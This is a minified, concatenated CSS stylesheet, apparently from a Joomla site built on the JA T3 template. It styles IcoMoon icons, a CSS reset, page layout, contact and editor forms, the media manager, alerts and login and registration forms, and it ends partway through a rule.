@font-face{font-family:'IcoMoon';src:url('../media/jui/fonts/IcoMoon.eot');src:url('../media/jui/fonts/IcoMoon.eot?#iefix') format('embedded-opentype'),url('../media/jui/fonts/IcoMoon.svg#IcoMoon') format('svg'),url('../media/jui/fonts/IcoMoon.woff') format('woff'),url('../media/jui/fonts/IcoMoon.ttf') format('truetype');font-weight:normal;font-style:normal;}[data-icon]:before{font-family:'IcoMoon';content:attr(data-icon);speak:none;}[class^="icon-"],[class*=" icon-"]{display:inline-block;width:14px;height:14px;*margin-right:.3em;line-height:14px;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'IcoMoon';font-style:normal;speak:none;}[class^="icon-"].disabled,[class*=" icon-"].disabled{font-weight:normal;}.icon-joomla:before{content:"\e200";}.icon-chevron-up:before,.icon-uparrow:before,.icon-arrow-up:before{content:"\e005";}.icon-chevron-right:before,.icon-rightarrow:before,.icon-arrow-right:before{content:"\e006";}.icon-chevron-down:before,.icon-downarrow:before,.icon-arrow-down:before{content:"\e007";}.icon-chevron-left:before,.icon-leftarrow:before,.icon-arrow-left:before{content:"\e008";}.icon-arrow-first:before{content:"\e003";}.icon-arrow-last:before{content:"\e004";}.icon-arrow-up-2:before{content:"\e009";}.icon-arrow-right-2:before{content:"\e00a";}.icon-arrow-down-2:before{content:"\e00b";}.icon-arrow-left-2:before{content:"\e00c";}.icon-arrow-up-3:before{content:"\e00f";}.icon-arrow-right-3:before{content:"\e010";}.icon-arrow-down-3:before{content:"\e011";}.icon-arrow-left-3:before{content:"\e012";}.icon-menu-2:before{content:"\e00e";}.icon-arrow-up-4:before{content:"\e201";}.icon-arrow-right-4:before{content:"\e202";}.icon-arrow-down-4:before{content:"\e203";}.icon-arrow-left-4:before{content:"\e204";}.icon-share:before,.icon-redo:before{content:"\27";}.icon-undo:before{content:"\28";}.icon-forward-2:before{content:"\e205";}.icon-backward-2:before,.icon-reply:before{content:"\e206";}.icon-unblock:before,.icon-refresh:before,.icon-redo-2:before{content:"\6c";}.icon-undo-2:before{content:"\e207";}.icon-move:before{content:"\7a";}.icon-expand:before{content:"\66";}.icon-contract:before{content:"\67";}.icon-expand-2:before{content:"\68";}.icon-contract-2:before{content:"\69";}.icon-play:before{content:"\e208";}.icon-pause:before{content:"\e209";}.icon-stop:before{content:"\e210";}.icon-previous:before,.icon-backward:before{content:"\7c";}.icon-next:before,.icon-forward:before{content:"\7b";}.icon-first:before{content:"\7d";}.icon-last:before{content:"\e000";}.icon-play-circle:before{content:"\e00d";}.icon-pause-circle:before{content:"\e211";}.icon-stop-circle:before{content:"\e212";}.icon-backward-circle:before{content:"\e213";}.icon-forward-circle:before{content:"\e214";}.icon-loop:before{content:"\e001";}.icon-shuffle:before{content:"\e002";}.icon-search:before{content:"\53";}.icon-zoom-in:before{content:"\64";}.icon-zoom-out:before{content:"\65";}.icon-apply:before,.icon-edit:before,.icon-pencil:before{content:"\2b";}.icon-pencil-2:before{content:"\2c";}.icon-brush:before{content:"\3b";}.icon-save-new:before,.icon-plus-2:before{content:"\5d";}.icon-minus-sign:before,.icon-minus-2:before{content:"\5e";}.icon-delete:before,.icon-remove:before,.icon-cancel-2:before{content:"\49";}.icon-publish:before,.icon-save:before,.icon-ok:before,.icon-checkmark:before{content:"\47";}.icon-new:before,.icon-plus:before{content:"\2a";}.icon-plus-circle:before{content:"\e215";}.icon-minus:before,.icon-not-ok:before{content:"\4b";}.icon-ban-circle:before,.icon-minus-circle:before{content:"\e216";}.icon-unpublish:before,.icon-cancel:before{content:"\4a";}.icon-cancel-circle:before{content:"\e217";}.icon-checkmark-2:before{content:"\e218";}.icon-checkmark-circle:before{content:"\e219";}.icon-info:before{content:"\e220";}.icon-info-2:before,.icon-info-circle:before{content:"\e221";}.icon-question:before,.icon-question-sign:before,.icon-help:before{content:"\45";}.icon-question-2:before,.icon-question-circle:before{content:"\e222";}.icon-notification:before{content:"\e223";}.icon-notification-2:before,.icon-notification-circle:before{content:"\e224";}.icon-pending:before,.icon-warning:before{content:"\48";}.icon-warning-2:before,.icon-warning-circle:before{content:"\e225";}.icon-checkbox-unchecked:before{content:"\3d";}.icon-checkin:before,.icon-checkbox:before,.icon-checkbox-checked:before{content:"\3e";}.icon-checkbox-partial:before{content:"\3f";}.icon-square:before{content:"\e226";}.icon-radio-unchecked:before{content:"\e227";}.icon-radio-checked:before{content:"\e228";}.icon-circle:before{content:"\e229";}.icon-signup:before{content:"\e230";}.icon-grid:before,.icon-grid-view:before{content:"\58";}.icon-grid-2:before,.icon-grid-view-2:before{content:"\59";}.icon-menu:before{content:"\5a";}.icon-list:before,.icon-list-view:before{content:"\31";}.icon-list-2:before{content:"\e231";}.icon-menu-3:before{content:"\e232";}.icon-folder-open:before,.icon-folder:before{content:"\2d";}.icon-folder-close:before,.icon-folder-2:before{content:"\2e";}.icon-folder-plus:before{content:"\e234";}.icon-folder-minus:before{content:"\e235";}.icon-folder-3:before{content:"\e236";}.icon-folder-plus-2:before{content:"\e237";}.icon-folder-remove:before{content:"\e238";}.icon-file:before{content:"\e016";}.icon-file-2:before{content:"\e239";}.icon-file-add:before,.icon-file-plus:before{content:"\29";}.icon-file-minus:before{content:"\e017";}.icon-file-check:before{content:"\e240";}.icon-file-remove:before{content:"\e241";}.icon-save-copy:before,.icon-copy:before{content:"\e018";}.icon-stack:before{content:"\e242";}.icon-tree:before{content:"\e243";}.icon-tree-2:before{content:"\e244";}.icon-paragraph-left:before{content:"\e246";}.icon-paragraph-center:before{content:"\e247";}.icon-paragraph-right:before{content:"\e248";}.icon-paragraph-justify:before{content:"\e249";}.icon-screen:before{content:"\e01c";}.icon-tablet:before{content:"\e01d";}.icon-mobile:before{content:"\e01e";}.icon-box-add:before{content:"\51";}.icon-box-remove:before{content:"\52";}.icon-download:before{content:"\e021";}.icon-upload:before{content:"\e022";}.icon-home:before{content:"\21";}.icon-home-2:before{content:"\e250";}.icon-out-2:before,.icon-new-tab:before{content:"\e024";}.icon-out-3:before,.icon-new-tab-2:before{content:"\e251";}.icon-link:before{content:"\e252";}.icon-picture:before,.icon-image:before{content:"\2f";}.icon-pictures:before,.icon-images:before{content:"\30";}.icon-palette:before,.icon-color-palette:before{content:"\e014";}.icon-camera:before{content:"\55";}.icon-camera-2:before,.icon-video:before{content:"\e015";}.icon-play-2:before,.icon-video-2:before,.icon-youtube:before{content:"\56";}.icon-music:before{content:"\57";}.icon-user:before{content:"\22";}.icon-users:before{content:"\e01f";}.icon-vcard:before{content:"\6d";}.icon-address:before{content:"\70";}.icon-share-alt:before,.icon-out:before{content:"\26";}.icon-enter:before{content:"\e257";}.icon-exit:before{content:"\e258";}.icon-comment:before,.icon-comments:before{content:"\24";}.icon-comments-2:before{content:"\25";}.icon-quote:before,.icon-quotes-left:before{content:"\60";}.icon-quote-2:before,.icon-quotes-right:before{content:"\61";}.icon-quote-3:before,.icon-bubble-quote:before{content:"\e259";}.icon-phone:before{content:"\e260";}.icon-phone-2:before{content:"\e261";}.icon-envelope:before,.icon-mail:before{content:"\4d";}.icon-envelope-opened:before,.icon-mail-2:before{content:"\4e";}.icon-unarchive:before,.icon-drawer:before{content:"\4f";}.icon-archive:before,.icon-drawer-2:before{content:"\50";}.icon-briefcase:before{content:"\e020";}.icon-tag:before{content:"\e262";}.icon-tag-2:before{content:"\e263";}.icon-tags:before{content:"\e264";}.icon-tags-2:before{content:"\e265";}.icon-options:before,.icon-cog:before{content:"\38";}.icon-cogs:before{content:"\37";}.icon-screwdriver:before,.icon-tools:before{content:"\36";}.icon-wrench:before{content:"\3a";}.icon-equalizer:before{content:"\39";}.icon-dashboard:before{content:"\78";}.icon-switch:before{content:"\e266";}.icon-filter:before{content:"\54";}.icon-purge:before,.icon-trash:before{content:"\4c";}.icon-checkedout:before,.icon-lock:before,.icon-locked:before{content:"\23";}.icon-unlock:before{content:"\e267";}.icon-key:before{content:"\5f";}.icon-support:before{content:"\46";}.icon-database:before{content:"\62";}.icon-scissors:before{content:"\e268";}.icon-health:before{content:"\6a";}.icon-wand:before{content:"\6b";}.icon-eye-open:before,.icon-eye:before{content:"\3c";}.icon-eye-close:before,.icon-eye-blocked:before,.icon-eye-2:before{content:"\e269";}.icon-clock:before{content:"\6e";}.icon-compass:before{content:"\6f";}.icon-broadcast:before,.icon-connection:before,.icon-wifi:before{content:"\e01b";}.icon-book:before{content:"\e271";}.icon-lightning:before,.icon-flash:before{content:"\79";}.icon-print:before,.icon-printer:before{content:"\e013";}.icon-feed:before{content:"\71";}.icon-calendar:before{content:"\43";}.icon-calendar-2:before{content:"\44";}.icon-calendar-3:before{content:"\e273";}.icon-pie:before{content:"\77";}.icon-bars:before{content:"\76";}.icon-chart:before{content:"\75";}.icon-power-cord:before{content:"\32";}.icon-cube:before{content:"\33";}.icon-puzzle:before{content:"\34";}.icon-attachment:before,.icon-paperclip:before,.icon-flag-2:before{content:"\72";}.icon-lamp:before{content:"\74";}.icon-pin:before,.icon-pushpin:before{content:"\73";}.icon-location:before{content:"\63";}.icon-shield:before{content:"\e274";}.icon-flag:before{content:"\35";}.icon-flag-3:before{content:"\e275";}.icon-bookmark:before{content:"\e023";}.icon-bookmark-2:before{content:"\e276";}.icon-heart:before{content:"\e277";}.icon-heart-2:before{content:"\e278";}.icon-thumbs-up:before{content:"\5b";}.icon-thumbs-down:before{content:"\5c";}.icon-unfeatured:before,.icon-asterisk:before,.icon-star-empty:before{content:"\40";}.icon-star-2:before{content:"\41";}.icon-featured:before,.icon-default:before,.icon-star:before{content:"\42";}.icon-smiley:before,.icon-smiley-happy:before{content:"\e279";}.icon-smiley-2:before,.icon-smiley-happy-2:before{content:"\e280";}.icon-smiley-sad:before{content:"\e281";}.icon-smiley-sad-2:before{content:"\e282";}.icon-smiley-neutral:before{content:"\e283";}.icon-smiley-neutral-2:before{content:"\e284";}.icon-cart:before{content:"\e019";}.icon-basket:before{content:"\e01a";}.icon-credit:before{content:"\e286";}.icon-credit-2:before{content:"\e287";}

/* cc3.template.css */
div.mod-languages ul{margin:0;padding:0;list-style:none;}div.mod-languages li{margin-left:5px;margin-right:5px;}div.mod-languages ul.lang-inline li{display:inline;}div.mod-languages ul.lang-block li{display:block;}div.mod-languages img{border:none;}div.mod-languages a{text-decoration:none;}

/* 933.addons.css */
   html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;}ul{list-style:none;}table{border-collapse:collapse;border-spacing:0;}:focus{outline:none;}.clearfix:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0;}.clearfix{display:inline-block;}html[xmlns] .clearfix{display:block;}* html .clearfix{height:1%;}.clear,.divider{clear:both;}.no-display{display:none !important;}.nowrap,.nobr{white-space:nowrap !important;}.no-border{border:0 !important;}.no-padding{padding:0 !important}.no-margin{margin:0 !important;}.v-top{vertical-align:top;}.v-middle{vertical-align:middle;}.v-bottom{vertical-align:bottom;}.a-left{text-align:left;}.a-center{text-align:center;}.a-right{text-align:right;}.left{float:left;}.right{float:right;}.auto-width{width:auto;}

/* 17a.template-j30.css */
 .pull-left{float:left;}.pull-right{float:right;}hr.hr-condensed{clear:both;float:none;font-size:0;height:0;line-height:0;width:100%;}div.btn-group{display:inline-block;}.fade{-moz-transition:opacity .15s linear;opacity:0;-o-transition:opacity .15s linear;transition:opacity .15s linear;-webkit-transition:opacity .15s linear;}.fade.in{opacity:1;}.collapse{height:0;-moz-transition:height .35s ease;-o-transition:height .35s ease;overflow:hidden;position:relative;transition:height .35s ease;-webkit-transition:height .35s ease;}#advanced-search.collapse,.collapse.in{height:auto;}.contact .collapse{height:0;-moz-transition:height 0.35s ease;-o-transition:height 0.35s ease;overflow:hidden;position:relative;transition:height 0.35s ease;-webkit-transition:height 0.35s ease;}.contact .collapse.in{height:auto;}.contact .accordion{margin-bottom:20px;}.contact .accordion-group{border:1px solid #e5e5e5;margin-bottom:-1px;}.contact .accordion-heading{background:#F5F5F5;border-bottom:0;}.contact .accordion-heading .accordion-toggle{display:block;padding:8px 15px;}.contact .accordion-toggle{cursor:pointer;}.contact .accordion-inner{border-top:1px solid #e5e5e5;padding:9px 15px;}.contact .nav-tabs:after,.nav-pills:after{clear:both;}.contact .nav-tabs:before,.contact .nav-tabs:after,.contact .nav-pills:before,.contact .nav-pills:after{content:"";display:table;line-height:0;}.contact .nav-tabs:before,.contact .nav-tabs:after,.contact .nav-pills:before,.nav-pills:after{content:"";display:table;line-height:0;}.contact .nav-tabs{border-bottom:1px solid #ddd;margin:0px;padding:0px;}.contact .nav-tabs > li{background:none;float:left;line-height:normal;margin-bottom:-1px;margin-right:3px;padding:0px;}.contact .nav-tabs > li > a{border:solid 1px #f5f5f5;border-bottom:none;display:block;padding:8px 10px;}.contact .nav-tabs > li > a:hover{background:#f3f3f3;border-color:#eeeeee #eeeeee #dddddd;}.contact .nav-tabs > .active > a,.contact .nav-tabs > .active > a:hover{background:#F9F9F9;border:1px solid #ddd;border-bottom-color:transparent;color:#555555;cursor:default;}.contact .contact-links .nav-tabs{border:none;}.contact .contact-links .nav-tabs > li{float:none;line-height:160%;margin:0px 3px;padding:0px;}ul li.cat-list-row1{background:#f8f8f8;border:solid 1px #ddd;}ul li.cat-list-row0,ul li.cat-list-row1{background:none;border:none;border-bottom:solid 1px #ddd;margin:0px;padding:5px;}.cat-list-row2,.cat-list-row1,.cat-list-row0,tr.cat-list-row2 td,tr.cat-list-row1 td{border-color:#ddd;}.cat-list-row0:hover,.cat-list-row1:hover,.cat-list-row2:hover,ul li.cat-list-row0:hover,ul li.cat-list-row1:hover{background-color:#ffffcc;}.contact .contact-links .nav-tabs > li > a{background:none;border:none;padding:0px;}.contact .contact-links .nav-tabs > li > a:hover{background:none;border:none;padding:0px;}.contact .contact-links .nav-tabs > .active > a,.contact .contact-links .nav-tabs > .active > a:hover{background:none;border:none;padding:0px;}.contact .tab-content{border:1px solid #CCCCCC;border-top:none;overflow:visible;padding:15px;}.contact .tab-content > .tab-pane{display:none;}.contact .tab-content > .active{display:block;}.contact .tabs-below > .nav-tabs{border-top:1px solid #ddd;}.contact .tabs-below > .nav-tabs > li{margin-bottom:0;margin-top:-1px;}.contact .contact-form .control-group{clear:both;display:block;margin:3px 0px;}.contact .contact-form .control-label{clear:left;display:inline-block;min-width:12em;padding:3px 0;}.contact .contact-form .controls{display:inline-block;max-width:400px;}.contact .contact-form .form-actions button{margin-left:11.2em;}.item-title a .icon-plus{font-size:90%;}.newsfeed-category label.element-invisible,.weblink-category label.element-invisible{border:0 none;height:1px;margin:0;overflow:hidden;padding:0;position:absolute;width:1px;}.newsfeed-category #filter-search,.weblink-category #filter-search{width:150px;}#ja-mainbody #ja-main .inner #system-message{margin-bottom:0px !important;}ul.actions li a,ul.actions li a:hover,ul.actions li a:focus,ul.actions li a:active{background-position:left top;background-repeat:no-repeat;border:none;display:inline-block;display:inline-block;font-size:0px;height:16px;margin:0px 2px;padding:0px;text-decoration:none;text-indent:-999em;width:16px;}ul.actions li.print-icon a{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/printButton.png');vertical-align:top;}ul.actions li.email-icon a{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/emailButton.png');vertical-align:top;}ul.actions li.edit-icon a{background-image:url('../plugins/system/jat3/jat3/base-themes/default/images/edit.png');vertical-align:top;}.weblink-category #adminForm fieldset{border:none\9;margin:0px\9;padding:0px\9;}a.title.icon-pdf,a.title.icon-excel,p.ja-typo-icon{display:block;height:auto;line-height:inherit;width:auto;}.contentheading .edit-icon{font-size:0;}.contentheading .edit-icon span[class*=" icon-"]:before{display:inline-block;}.contentheading .edit-icon span[class*=" icon-"]{font-size:20px;}.edit #adminForm fieldset{border:none;margin:0;padding:0;}.edit #adminForm .nav-tabs{*zoom:1;border-bottom:1px solid #ddd;margin-bottom:0;}.edit #adminForm .nav-tabs:before,.edit #adminForm .nav-tabs:after{content:"";display:table;line-height:0;}.edit #adminForm .nav-tabs:after{clear:both;}.edit #adminForm .nav-tabs > li{background:none;float:left;margin-bottom:-2px;padding:6px 0px;}.edit #adminForm .nav-tabs > li > a{line-height:14px;margin-right:2px;padding-left:12px;padding-right:12px;text-decoration:none;}.edit #adminForm .nav-tabs > li > a{border:1px solid transparent;border-bottom:none;border-radius:4px 4px 0 0;line-height:18px;-moz-border-radius:4px 4px 0 0;padding-bottom:7px;padding-top:6px;text-decoration:none;-webkit-border-radius:4px 4px 0 0;}.edit #adminForm .nav-tabs > li > a:hover{background:#fff;border-color:#ddd;}.edit #adminForm .nav-tabs > .active > a{background:#fff;border-color:#ddd;color:#555;cursor:default;text-decoration:none;}.edit #adminForm .tab-content{border:1px solid #ddd;border-top:none;padding:15px;}.edit .control-group{display:inline-block;width:100%;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:'IcoMoon';font-style:normal;}[class^="icon-"],[class*=" icon-"]{display:inline-block;height:14px;line-height:14px;width:14px;}.edit #adminForm .icon-calendar:before{content:"C";}.edit #adminForm .icon-file-add:before{content:")";}.edit #adminForm .icon-picture:before{content:"/";}#editor .icon-save-copy:before,.icon-copy:before{content:"\2d";}.edit #adminForm .icon-chevron-down:before,.edit #adminForm .icon-downarrow:before,.edit #adminForm .icon-arrow-down:before{content:"\47";}.edit #adminForm .icon-eye-open:before,.edit #adminForm .icon-eye:before{content:"<";}.edit #adminForm .icon-blank:before{content:"\46";}.edit #adminForm .tab-content > .tab-pane,.edit #adminForm .pill-content > .pill-pane{display:none;}.edit #adminForm .tab-content > .active,.edit #adminForm .pill-content > .active{display:block;}#editor .control-group{float:none;margin-bottom:10px;}#editor .btn-toolbar a,#editor .btn-toolbar a:hover,#editor .btn-toolbar a:active,#editor .btn-toolbar a:focus,#editor .btn,#editor .btn:hover,#editor .btn:focus,#editor .btn:active,#editor .modal-button,#editor .modal-button:hover,#editor .modal-button:focus,#editor .modal-button:active,#editor-xtd-buttons .btn,#editor-xtd-buttons .btn:hover,#editor-xtd-buttons .btn:focus,#editor-xtd-buttons .btn:active,.toggle-editor .btn,.toggle-editor .btn:hover,.toggle-editor .btn:focus,.toggle-editor .btn:active{background-color:#F5F5F5;background-image:linear-gradient(to bottom,#FFFFFF,#E6E6E6);background-repeat:repeat-x;border-color:#BBBBBB #BBBBBB #A2A2A2;border-image:none;border-radius:4px 4px 4px 4px;border-style:solid;border-width:1px;box-shadow:0 1px 0 rgba(255,255,255,0.2) inset,0 1px 2px rgba(0,0,0,0.05);color:#333333;cursor:pointer;display:inline-block;font-size:13px;line-height:18px;margin-bottom:0;-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;padding:4px 14px;text-align:center;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;}#editor .pull-left,.edit .pull-left{float:left;}#editor .pull-right,.edit .pull-right{float:right;margin-top:5px;}.edit.item-page .btn-toolbar .btn-group,.edit .btn-toolbar .btn-group{border:solid 1px transparent;display:inline-block;}.edit.item-page .input-append .add-on,.edit.item-page .input-prepend .add-on,.edit .input-append .add-on,.edit .input-prepend .add-on{background-color:#EEEEEE;border:1px solid #CCCCCC;display:inline-block;font-size:13px;font-weight:normal;height:18px;line-height:18px;min-width:16px;padding:0px 5px;text-align:center;text-shadow:0 1px 0 #FFFFFF;width:auto;}.icon-delete:before,.icon-remove:before,.icon-cancel-2:before{content:"I";}.edit #adminForm .icon-ok:before{content:"G";}.edit #adminForm .icon-cancel:before{content:"\4a";}.edit.item-page .tab-content .control-group,.edit .control-group{margin-bottom:10px;}.edit.item-page .tab-content .input-prepend a:hover,.edit.item-page .tab-content .input-prepend a:focus,.edit.item-page .tab-content .input-prepend a:active{text-decoration:none;}.edit #editor .control-group .control-label{float:left;}.edit #editor .control-group .control-label label{min-width:inherit !important;}.edit #editor .control-group .controls{float:left;}.edit #editor .control-group .controls input.inputbox{width:871px;}.edit #editor #editor-xtd-buttons{padding:5px 0px;}fieldset.filter .btn-toolbar{display:inline-block;width:100%;}fieldset.filter .btn-toolbar{display:inline-block;width:100%;}fieldset.filter .btn-toolbar label[for="filter_search"]{line-height:26px;margin-right:5px;}.table th,.table td{border-top:1px solid #ddd;line-height:18px;padding:8px;text-align:left;vertical-align:top;}.table th{font-weight:bold;}.table thead th{vertical-align:bottom;}.table-condensed th,.table-condensed td{padding:4px 5px;}.center,.table td.center,.table th.center{text-align:center;}.table-striped tbody tr:nth-child(odd) td,.table-striped tbody tr:nth-child(odd) th{background-color:#f9f9f9;}.table-hover tbody tr:hover td,.table-hover tbody tr:hover th{background-color:#f5f5f5;}table.table-striped thead th a,table.table-striped thead th a:hover,table.table-striped thead th a:active,table.table-striped thead th a:focus{color:#666;}body.com_media #imageForm .control-group{float:left;margin-bottom:10px;}body.com_media #imageForm .pull-right{float:right;}body.com_media .thumbnails > li{float:left;margin-bottom:18px;margin-left:20px;}body.com_media .thumbnails li a{text-align:center;}body.com_media .thumbnail{border:1px solid #DDDDDD;border-radius:4px 4px 4px 4px;box-shadow:0 1px 3px rgba(0,0,0,0.055);display:block;line-height:18px;padding:4px;transition:all 0.2s ease-in-out 0s;}body.com_media .thumbnails .height-50{height:50px;}body.com_media .thumbnails .height-80{height:80px;}body.com_media .thumbnails .width-80{width:80px;}body.com_media .form-horizontal .control-label{float:left;padding-top:5px;text-align:right;}.control-label label{display:block;margin-bottom:5px;}.form-horizontal .control-group{margin-bottom:18px;}body.com_media .span6{width:352px;}body.com_media #imageForm .row{clear:both;display:table;width:100%;}body.com_media #imageForm .row .span9.control-group{float:left;}body.com_media #imageForm .row .span9.control-group .control-label{float:left;margin-right:5px;}body.com_media #imageForm .row .span9.control-group .controls{float:left;}body.com_media #imageForm .row .span9.control-group .controls button{float:right;margin-left:5px;}body.com_media ul.manager.thumbnails{float:left;margin:0;}body.com_media #imageForm .row .span6.control-group .controls input[type=text]{min-width:210px;}.chzn-container{min-width:220px !important;}.chzn-container ul.chzn-choices li{background-image:none;}.chzn-container .chzn-drop{min-width:218px !important;}body.com_media .icon-upload{display:none;height:0px !important;margin:0px !important;padding:0px !important;width:0px !important;}body.com_media .form-horizontal .controls{margin-left:160px;}body.com_media .well{background-color:#F5F5F5;border:1px solid #E3E3E3;border-radius:4px 4px 4px 4px;box-shadow:0 1px 1px rgba(0,0,0,0.05) inset;margin-bottom:20px;min-height:20px;padding:20px;}body.com_media .filters{clear:both;display:table;}#adminForm .filter input#filter_search{float:none;}#adminForm .filter input.btn{float:none;}body.com_media btn-toolbar .icon-search:before{content:"S";font-family:'IcoMoon';font-style:normal;}body.com_media #imageForm input[disabled],body.com_media #imageForm select[disabled],body.com_media #imageForm textarea[disabled],body.com_media #imageForm input[readonly],body.com_media #imageForm select[readonly],body.com_media #imageForm textarea[readonly]{cursor:not-allowed;}body#bd.com_media,body#bd.contentpane{background:#fff;}.edit .control-group .control-label{float:left;}.edit .control-group .control-label label{float:left;line-height:26px;margin-right:10px;min-width:125px;}.edit .control-group .controls{float:left;}.edit .control-group .controls button.btn{float:right;}.edit .control-group input[type=url],.edit .control-group input[type=text]{min-width:155px;}.edit .control-group select{min-width:161px;}.edit .input-prepend.input-append{float:left;position:relative;}.edit #images .input-append .add-on,.edit #images .input-prepend .add-on,.edit #images .input-append .add-on,.edit #images .input-prepend .add-on{background:none;border:none;padding:0;}.edit .input-append .media-preview.add-on{left:-20px;position:absolute;top:2px;}.chzn-container-multi .chzn-choices .search-field input{height:auto;}#system-message .alert a:hover,#system-message .alert a:active,#system-message .alert a:focus{cursor:pointer;text-decoration:none;}.alert{background-color:#fcf8e3;border:1px solid #fbeed5;border-radius:4px;color:#c09853;margin:15px 0;-moz-border-radius:4px;padding:8px 35px 8px 14px;text-shadow:0 1px 0 rgba(255,255,255,0.5);-webkit-border-radius:4px;}.alert h4{margin:0;}.alert .close{line-height:18px;position:relative;right:-21px;top:-2px;}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#468847;}.alert-danger,.alert-error{background-color:#f2dede;border-color:#eed3d7;color:#b94a48;}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#3a87ad;}.alert-block{padding-bottom:14px;padding-top:14px;}.alert-block > p,.alert-block > ul{margin-bottom:0;}.alert-block p + p{margin-top:5px;}.com_content.contentpane ul.actions [class^="icon-"]:before{display:inline;font-size:16px;}div.pagination ul li a{padding:0px 5px;}div.tooltip{background:#ffc;border:1px solid #D4D5AA;font-size:12px;font-weight:normal;line-height:16px;max-width:200px;padding:5px;position:absolute;text-transform:capitalize;text-align:left;z-index:13000;}div.tooltip strong{border-bottom:1px solid #D4D5AA;display:inline-block;font-weight:bold;margin-bottom:5px;padding-bottom:5px;width:100%;}div.article-tools .tooltip,.edit-icon .tooltip{left:auto !important;right:0;top:20px !important;white-space:nowrap;}.edit-icon{position:relative;}.search #searchForm .btn-toolbar button .icon-search:before{content:"\53";display:block;speak:none;-webkit-font-smoothing:antialiased;font-family:'IcoMoon';width:14px;height:14px;display:block;}.chzn-container .chzn-results li{background:none;overflow:unset;}.com_config .column ul li{overflow:unset;}.com_config #options .accordion-group:last-child .nav-tabs li:last-child .controls .chzn-drop{position:relative;}.com_config #modules-form .editor #mceu_24{margin-bottom:10px;}.com_config #modules-form ul li{background-image:none;}.com_config .collapse.in{overflow:unset;}.chzn-container-single .chzn-search input[type="text"]{float:none;}.column .edit.item-page ul li{background-image:none;}

/* 05e.layout.css */
  .wrap{width:100%;clear:both;}.main{width:980px;max-width:1200px;margin:0 auto;position:relative;}.column{overflow:hidden;float:left;}.ja-mass{clear:both;}.main .inner{padding-left:15px;padding-right:15px;}.main .main-inner1{margin-left:15px;margin-right:15px;}.column div.ja-moduletable,.column div.moduletable,.column div.ja-module,.column div.module{margin-left:15px;margin-right:15px;}.ja-inset2 div.ja-moduletable,.ja-inset2 .div.moduletable,.ja-inset2 div.ja-module,.ja-inset2 div.module{margin-right:0;margin-left:30px;}.ja-inset1 div.ja-moduletable,.ja-inset1 .div.moduletable,.ja-inset1 div.ja-module,.ja-inset1 div.module{margin-right:30px;margin-left:0;}.item .contentpaneopen{padding-left:15px;padding-right:15px;}.items-row{margin-left:-15px;margin-right:-15px;}#ja-mainbody{float:left;}#ja-current-content,#ja-main{float:right;}#ja-left .ja-l2 .ja-left1,#ja-left .ja-l2 .ja-left2{width:50%;}#ja-left .ja-l1 .ja-col{width:100%;}#ja-right{float:right;}#ja-right .ja-r2 .ja-right1,#ja-right .ja-r2 .ja-right2{width:50%;}#ja-right .ja-r1 .ja-col{width:100%;}#ja-footer{clear:both;}.item{float:left;position:relative;}.cols-1 .item{width:100%;}.cols-2 .item{width:50%;}.cols-3 .item{width:33.33%;}.cols-4 .item{width:25%;}.cols-5 .item{width:20%;}.ja-box{float:left;overflow:hidden;}.ja-box-right{position:absolute;right:0;}

/* 704.template.css */
  body{background:#ffffff;color:#000000;font-family:sans-serif;line-height:1.5;}body#bd{background:#ffffff;color:#000000;font-size:12px;}body#bd #ja-wrapper{overflow:hidden;}body.fs1 #ja-wrapper{font-size:80%;}body.fs2 #ja-wrapper{font-size:90%;}body.fs3 #ja-wrapper{font-size:100%;}body.fs4 #ja-wrapper{font-size:110%;}body.fs5 #ja-wrapper{font-size:120%;}body.fs6 #ja-wrapper{font-size:130%;}.column p,.column pre,.column blockquote,.column h1,.column h2,.column h3,.column h4,.column h5,.column h6,.column ol,.column ul,.column dl{margin:15px 0;padding:0;}h1{font-size:180%;}h2{font-size:150%;}h3{font-size:125%;}h4{font-size:100%;text-transform:UPPERCASE;}h5{font-size:100%;}.contentheading,.componentheading,h1,h2,h3,h4,h5{line-height:1.2;}h1.componentheading,.componentheading{margin:0;padding:0 0 4px;}h1.contentheading,h2.contentheading,.contentheading{margin:0;padding:0 0 5px;}small,.small,.smalldark,.small-text,.article-tools,.img_caption,.contenttoc,p.site-slogan,a.readon,#ja-navhelper,#ja-footer{font-size:92%;}.smalldark{text-align:left;}.column ul li{background:url('../plugins/system/jat3/jat3/base-themes/default/images/bullet.gif') no-repeat 20px 7px;line-height:160%;margin-bottom:5px;overflow:hidden;padding-left:30px;}.column ol li{line-height:180%;margin-left:30px;}.column dt{font-weight:bold;}.column dd{margin-left:15px;}p.readmore{margin:0;}hr{border-bottom:0;border-left:0;border-right:0;border-top:1px solid;height:1px;}form label{cursor:pointer;}input,select,textarea,.inputbox{font-size:100%;}fieldset{border:none;margin:0;padding:5px 0;}legend{font-size:125%;font-weight:bolder;line-height:1.2;}.hidelabeltxt{display:none;}fieldset dt{clear:left;float:left;min-width:12em;padding:3px 0;}fieldset dd{padding:3px 0;min-height:25px;}.login_form fieldset,.login fieldset{padding:15px 0 0;}.login_form fieldset p,.login fieldset p{margin:0 0 5px;}.login_form label,.login label{display:block;float:left;font-weight:bold;text-align:right;width:130px;}.login-fields{margin:0 0 10px;}.login_form .inputbox,.login-fields .required{margin-left:10px;width:150px;}.login_form .remember .inputbox{width:20px;}.login_form .button,.login button{margin-left:140px;}.form-register fieldset{padding:0 0 10px;}.form-register p{margin:0 0 5px;}.form-register p.form-des{margin:15px 0;}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px;}.form-register .inputbox{margin-left:10px;width:200px;}.form-register .button{margin-left:140px;}.registration fieldset dt{margin-right:5px;}.user-details{padding:10px 0;}.user-details p{margin:0 0 5px;}.user-details 